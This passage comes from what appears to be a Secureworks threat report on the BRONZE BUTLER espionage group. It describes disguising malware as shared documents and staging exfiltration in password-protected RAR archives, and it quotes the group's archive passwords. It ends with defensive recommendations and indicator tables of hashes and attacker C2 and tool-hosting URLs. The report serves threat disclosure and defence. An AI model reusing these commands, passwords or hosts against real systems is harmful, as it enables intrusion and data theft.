CTU researchers have also observed BRONZE BUTLER giving malware the same name as an existing document file on the file share server to cause users to unwittingly launch and install the malware on additional systems (see Figure 15).```
C:\Users\user01\AppData\Local\Temp\msupdat> move 2016xxxx.exe \\192.168.0.1\d$\共有フォルダ
\会議議事録.exe
```
1 個のファイルを移動しました。

*Figure 15. Malware given the same name as an existing document file. (Source: Secureworks)*

#### **Exfiltration**

BRONZE BUTLER typically creates a list of files (i.e., a shopping list) from compromised hosts and fileshare servers. If the list is short, the group exfiltrates the files directly. For large lists, the threat actors use the following procedure:

- 1. Use malware to upload the large list of enumerated files to the C2 server.
- 2. Select specific files to steal, creating a new list.
- 3. Use downloaders or other malware to send the new list to a compromised host.
- 4. Use archiving software to collect files in a password-protected archive.
- 5. Use an uploader or other malware to send the archived files to an attacker-controlled server. The uploader software is proprietary to this group, but Datper and xxmm also contain an uploading feature. When exfiltration is complete, the uploader (or Datper or xxmm) immediately uses the del command to delete the RAR archives.

Figure 16 shows BRONZE BUTLER extracting a new list of files and archiving a specific file into RAR format for exfiltration.

```
> r.dat x qscr.rar
RAR 3.70
          Copyright (c) 1993-2007 Alexander Roshal
                                                     22 May 2007
Shareware version
                         Type RAR -? for help
Extracting from gscr.rar
Extracting 20160712-ssd.txt (snip)
> r.dat a -v500K -hp1qazxsw2 ta @20160712-ssd.txt
RAR 3.70
          Copyright (c) 1993-2007 Alexander Roshal 22 May 2007
Shareware version
                         Type RAR -? for help
```
*Figure 16. Extracting a new file list and archiving a targeted file for exfiltration. (Source: Secureworks)*

The group uses a password to encrypt files for RAR archiving. CTU researchers have observed the following passwords used in BRONZE BUTLER network compromises:

- 1234qwer
- 1234qwer!
- 1234\$%qwer
- 1qazxsw2
- 1qazxcde32ws## **Conclusion**

BRONZE BUTLER compromises organizations to conduct cyberespionage, primarily focusing on Japanese enterprises. Initial attack vectors include spearphishing emails, SWCs, and exploiting vulnerability in software commonly used by Japanese businesses. The group can override security controls to exfiltrate intellectual property, and victims should formulate a solid eviction plan before engaging with the threat actors to prevent them from reentering the network.

CTU researchers recommend that organizations, particularly those whose assets and intellectual property could be valuable to BRONZE BUTLER, implement the following security practices:

- Review proxy log settings to ensure they capture information such as HTTP parameters and User-Agents for future analysis. Search proxy log files for evidence of web server scanning using the URL patterns associated with BRONZE BUTLER activity.
- Use an advanced endpoint threat detection ([AETD](https://www.secureworks.com/capabilities/managed-security/endpoint-security/endpoint-threat-detection)) solution to monitor activity on network endpoints. Install a background monitor tool (e.g., [Sysmon](https://technet.microsoft.com/en-us/sysinternals/sysmon)) to log detailed Windows event information to assist with incident response.
- Implement timely vulnerability patching and system updates. Update SKYSEA Client View implementations to the latest version as soon as possible.
- Review network access control. In particular, review network access for use of mobile USB modems on corporate systems. Also implement strict security controls for privileged accounts such as Active Directory administrator to prevent access by an unauthorized user.

## **Threat indicators**

The indicators in Table 3 are associated with BRONZE BUTLER activity. The URLs may contain malicious content, so consider the risks before opening them in a browser.

| <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>             |
|------------------------------------------------------------------|-----------------------|----------------------------|
| 795327de450e7f1e371a019a3d43673b60df4b7bf91138afa9ddc3913384f913 | SHA256<br>hash        | <b>MSGet</b><br>downloader |
| c043c28ea0d767055a8f8d4e94a9acdf62a81927b0ae63b8a9f16288f92cd093 | SHA256<br>hash        | MSGet<br>downloader        |
| 4d7ce20a8d5bc05b7d4b1e147174f486033805260db1edbbc2516fced7558bcc | SHA256<br>hash        | MSGet<br>downloader        |
| 1ca3b1b259681bca70956139d25a559ccd0b0c04d4f45f08fb954e569aabf9ae | <b>SHA256</b><br>hash | <b>MSGet</b><br>downloader |
| 08e49c1d476aefb4c590cf135229d6da7981c7425e547d4f2877d79c1a1ab601 | <b>SHA256</b><br>hash | <b>VBE</b><br>downloader   |
| 6a63cb7089480fa76b784ca7043e147332768bccc39b84249af11f05b0dde66f | SHA256<br>hash        | <b>VBE</b><br>downloader   |
| 026f5c37f0d633ab27b83082dd0e818edbd80c27f86ba12b5cf32b425edb92d0 | SHA256<br>hash        | <b>VBE</b><br>downloader   || <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>       |
|------------------------------------------------------------------|-----------------------|----------------------|
| 21111136d523970e27833dd2db15d7c50803d8f6f4f377d4d9602ba9fbd355cd | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 15abe7b1355cd35375de6dde57608f6d3481755fdc9e71d2bfc7c7288db4cd92 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 2bdb88fa24cffba240b60416835189c76a9920b6c3f6e09c3c4b171c2f57031c | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 85544d2bcaf8e6ca32bbc0a9e9583c9db1dce837043f555a7ff66363d5858439 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| f8f31f73157bf049b318429c1d60ad7ff2851e62535d95cf8d121216b95c8602 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| b1690facbce9bcc66ebf18f138dbbc10c3662a2034c211e0c414e47c7e208b4a | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| e620c9d19d7d1f609e0bb08465e4c58db97fd0158fb286d938542fc1f03a2302 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 2dc24622c1e91642a21a64c0dd31cbe953e8f77bd3d6abcf2c4676c3b11bb162 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| a4afd9df1b4cc014c3a89d7b4a560fa3e368b02286c42841762714b23e68cc05 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| dab557bae0eb93475c2c2639f186fd717dd57d8d6354232838f44ba6b6a07172 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| db6a6a4f675cba87405c9c7b016713d3e65b052ffc6c8963764a3d3788f432fa | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 4b8ca82e6f407792cfb51de881f06b86bd4b59f85746b29c3287aee0015b1683 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| db8b494de8d897976288c8ccee707ff7b7967fb48caef99d75687584191c2411 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| e2fd17445d81df89f7a9c1ff1c69c9b382215f597db5e4730f5c76557a6fd1f9 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 0a031665d05e82038d620facf9d4a86a89e78544f2f770f579c980dae2e252bf | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| fa9a3341649e798bbc340ce9b2fe69791fe733aa9e46da666ce13b8cf7ca8f4d | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| f06b440052bd2c2eb127c33c35a80c4eca34a06360d3ee1bb37348d6029dc955 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 2a39372dea901665ab9429d2f15b3f4fb10706423e177226539047ee1ac3e4a3 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) || <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>     |
|------------------------------------------------------------------|-----------------------|--------------------|
| 4e15392553ca8e7d06f9f592eb04cf6dbfed18c98c56afc0ccd132465b270e12 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 89a80ca92600af64eb9c32cab4e936c7d675cf815424d72438973e2d6788ef64 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| b1bd03cd12638f44d9ace271f65645e7f9b707f86e9bcf790e0e5a96b755556b | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 22e1965154bdb91dd281f0e86c8be96bf1f9a1e5fe93c60a1d30b79c0c0f0d43 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| b1fdc6dc330e78a66757b77cc67a0e9931b777cd7af9f839911eecb74c04420a | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 67e32df3a460f005e7aec83b903f6d47d5533ff3843a97d186ad02316dff9fa9 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 2c449b562dfce53cf98acaddf37286cfb2d1e9da1536511a08bbd24ed93624a6 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 236848e301d71cab6e17a0503fb268f25412838eccb5fb17e78580d2d0a3a31d | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| b0966e89eae36a309d89a0c15c8a07677f58130fdc76bc98c16968376ec80626 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 68e5013a8147e77e892dcd06687e5e815c3837fb83fbff16bac442c65b2f3e73 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| e2f174f8368b46054e6ec2feec00b878b63e331ba3628374d584b238a95fd770 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 7afb8082822bf3e55c6639ed2e272846c6be0e5c1fd40402b8b0f69e37402461 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 630aa710bb7080143498d7fafbb152bbfe581bf690d9bfad041e4e285f152de2 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| efa68fcbd455a72276062fb513b71547ea11fedf4db10a476cc6c9a2fa4f67f7 | <b>SHA256</b><br>hash | Datper             |
| 90ac1fb148ded4f46949a5fea4cd8c65d4ea9585046d66459328a5866f8198b2 | SHA256<br>hash        | Datper             |
| 331ac0965b50958db49b7794cc819b2945d7b5e5e919c185d83e997e205f107b | SHA256<br>hash        | Datper             |
| 12d9b4ec7f8ae42c67a6fd030efb027137dbe29e63f6f669eb932d0299fbe82f | <b>SHA256</b><br>hash | Datper             |
| 303b75a7c350d26116fe341d77105a33c8cb1da3dc82424c3eac401820e868dd | <b>SHA256</b><br>hash | Datper             || <b>Indicator</b>                                                  | <b>Type</b>           | <b>Context</b>     |
|-------------------------------------------------------------------|-----------------------|--------------------|
| 340906b6b3a4149875dea37221843cb8b67c51eb4520b39956cb6761ef0a3c5d  | <b>SHA256</b><br>hash | Datper             |
| b3cc83978bbc4f5603e93ec8c687a7007a3f7dbfbae01bff0a30332b06ea44d9  | <b>SHA256</b><br>hash | Datper             |
| 18e896a7547aacb33aa3941ab1b61659ed099c0f6fbb924068f81b4289b05f12  | <b>SHA256</b><br>hash | xxmm               |
| 4d208c86c8331b7f1f6dd53f83af9ee4ec700a74792b419f663a3ce105d15d1c  | <b>SHA256</b><br>hash | xxmm               |
| 28894a78bc00d6774d1242925787d35c5c2ae2563f5f7f1ff38dc0b441a15812  | <b>SHA256</b><br>hash | xxmm               |
| 747041d73b3eb29dde5c9e31efdd5e675f16f182c23999ed5613be0e9be12351  | <b>SHA256</b><br>hash | xxmm               |
| 15b4c1d29b41531b255e41d39d194a52bdc98a3b65a13771d8caf92372b324ce  | <b>SHA256</b><br>hash | xxmm               |
| ac501bb7e9e1bc57dd027d152f4a7c473f108e37023aae4bad64117241963b5c  | <b>SHA256</b><br>hash | xxmm               |
| 7197de18bc5a4c854334ff979f3e4dafa16f43d7bf91edfe46f03e6cc88f7b73  | <b>SHA256</b><br>hash | xxmm               |
| fe06b99a0287e2b2d9f7faffbda3a4b328ecc05eab56a3e730cfc99de803b192  | <b>SHA256</b><br>hash | xxmm               |
| e94a7e835c657dd8a82dab5705db0ec279d1de97a3524f0e25e1e3d78f0561b8  | <b>SHA256</b><br>hash | xxmm               |
| 09df0591a885b8d16767820c9eac51a5dd8099a4b17a46bffe38b315a6e29d0b  | <b>SHA256</b><br>hash | xxmm               |
| 7333f4601379d5877ec1416e4d82654d312210d5bcf4d628b98207a737bdb654  | SHA256<br>hash        | xxmm               |
| 425616f2958ba176662eb9bd66259fb38ca513b5831f0a07956b22839d915306  | SHA256<br>hash        | xxmm               |
| .46eae3931334468246c728a7e0ab3bbfafe40c9f73f80bf0544b8aa649227d60 | SHA256<br>hash        | xxmm               |
| de18ebedc5b29d66244773dda80b22ecf2c453cdbeaa85149c4ff0e96bdc4478  | SHA256<br>hash        | xxmm<br>downloader |
| 70ef2e2fa3ac2c44a34963aca5dfe79e2b4f51795181374cca63bbf789f8a7f0  | SHA256<br>hash        | xxmm<br>downloader |
| b11941e0510e02283e7732a72f853027ea9271a2d4dc87d736ae33275eab2806  | SHA256<br>hash        | xxmm<br>downloader || <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>                  |
|------------------------------------------------------------------|-----------------------|---------------------------------|
| bd81521445639aaa5e3bcb5ece94f73feda3a91880a34a01f92639f8640251d6 | <b>SHA256</b><br>hash | <b>DGet</b>                     |
| 0fc1b4fdf0dc5373f98de8817da9380479606f775f5aa0b9b0e1a78d4b49e5f4 | <b>SHA256</b><br>hash | <b>RarStar</b>                  |
| http://115.144.166.240/                                          | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://203.111.252.40/                                           | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://27.255.69.209/                                            | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://27.255.91.238/                                            | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://106.184.5.30/                                             | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://airsteel.co.jp/cgi-bin/search/02/06_cgi.php               | <b>URL</b>            | Datper C2<br>server             |
| http://gigasolar.jp/images/blog/20131011news-3.php               | <b>URL</b>            | Datper C2<br>server             |
| http://www.atnet-photo.com/japan/themes/default/themes.php       | <b>URL</b>            | Datper C2<br>server             |
| http://www.primeob.com/include/mpage/store.php                   | <b>URL</b>            | Datper C2<br>server             |
| http://baby.ests.jp/Templates/themes.php                         | <b>URL</b>            | Datper C2<br>server             |
| http://www.kamomeza.net/coppermine/images/thumb_dom.php          | <b>URL</b>            | xxmm C2<br>server               |
| http://noukankyo.org/images/about/soshikizu.php                  | <b>URL</b>            | xxmm C2<br>server               |
| http://jmta.co.jp/module/Template/Plugin/Math.php                | <b>URL</b>            | xxmm C2<br>server               |
| http://i-frontierasia.com/shiryoku/link.php                      | <b>URL</b>            | xxmm C2<br>server               |
| http://leadoffnet.com/img/top/top_12.php                         | <b>URL</b>            | xxmm C2<br>server               || <b>Indicator</b>                                                      | <b>Type</b> | <b>Context</b>                                             |
|-----------------------------------------------------------------------|-------------|------------------------------------------------------------|
| http://www.concierge.com.cn/public_html/wp-content/themes/comment.php | <b>URL</b>  | xxmm C <sub>2</sub><br>server                              |
| http://www.wco-kyousai.com/ex-engine/themes/xe_default/conf/info.php  | <b>URL</b>  | xxmm C <sub>2</sub><br>server                              |
| http://angelbaby.jpn.cm/html/images/deleteComments.php                | <b>URL</b>  | xxmm C2<br>server                                          |
| http://www.infomiracle.info/TwitterQuest/image/ser.dat                | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://160.16.243.147/images/CUI.jpg                                  | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://160.16.243.147/images/ns.jpg                                   | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://oan.jp/photo/logo_new.jpg                                      | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://oan.jp/photo/logo_old.jpg                                      | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://s-city.net/sport/pic1612.jpg                                   | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://sha-sigma.com/led/aa.dat                                       | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://www.s-city.net/images/beach6.jpg                               | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://www.stylmartin.co.jp/bdflashinfo/ns12.jpg                      | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |